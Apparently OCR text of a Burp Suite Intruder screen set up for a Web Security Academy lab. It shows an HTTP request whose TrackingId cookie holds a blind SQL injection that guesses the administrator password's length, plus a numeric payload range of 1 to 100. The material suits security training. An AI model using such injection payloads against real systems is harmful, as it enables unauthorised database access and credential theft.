 Sniper attack
Start attack
Target
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /filter?category=Pets HTTP/2
2 Host:
0a1e00d703baa1f5803958db0020001b.web-securit
y-academy.net
3 Cookie: TrackingId=pNRtxteYRMKIFLbd' and
(select username from users where
username='administrator' and
LENGTH(password)=§1§)='administrator'--;
session=ipLLnVp8oPPkemWrsdqEteW5Kvc2QdNb
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1e00d703baa1f5803958db0020001b.web
-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 100
Request count: 100
Payload configuration
This payload type generates numeric payloads within a given range
and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 100
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 3
Min fraction digits: 0
Max fraction digits: 0
Examples
1
321
Payload processing